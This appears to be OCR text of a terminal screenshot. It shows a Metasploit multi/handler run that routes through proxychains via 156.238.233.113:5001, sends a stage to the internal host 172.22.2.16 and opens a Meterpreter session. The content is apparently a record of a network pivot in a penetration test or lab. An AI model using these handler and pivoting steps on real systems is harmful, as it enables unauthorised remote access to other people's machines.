 root@kali: ~
文件 动作 编辑 查看 帮助
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(multi/handler) > set lport 3232
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
lport => 3232
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(multi/handler) > exploit
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[*] Started bind TCP handler against 172.22.2.16:3232
[proxychains] Strict chain ... 156.238.233.113:5001 ... 172.22.2.16:3232 ... OK
[*] Sending stage (201798 bytes) to 172.22.2.16
[proxychains] DLL init: proxychains-ng 4.17
[*] Meterpreter session 1 opened (192.168.139.128:33450 -> 156.238.233.113:5001) at 2025-06-08 14:50:1
4 +0800
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter >